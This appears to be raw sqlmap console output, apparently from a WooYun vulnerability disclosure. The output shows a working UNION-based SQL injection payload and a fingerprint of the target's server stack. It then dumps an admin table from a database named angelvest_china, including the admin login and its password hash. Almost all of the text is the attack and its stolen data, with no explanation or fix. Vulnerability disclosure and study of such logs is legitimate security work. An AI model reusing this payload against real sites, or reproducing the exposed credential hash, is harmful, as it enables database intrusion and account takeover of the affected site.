 Sqlmap
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-4323 UNION ALL SELECT CONCAT(0x7176717171,0x67566c676e524b54786
a,0x71716b6a71),NULL,NULL--
---
web application technology: Apache 2, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: angelvest_china
Table: db_admin
[1 entry]
AdminName | Password |
admin | eb4608d9fb4b49f37ca03cabb2460202 |
[*] shutting down at 13:49:52
www.wooyun.org
D:\Python27>_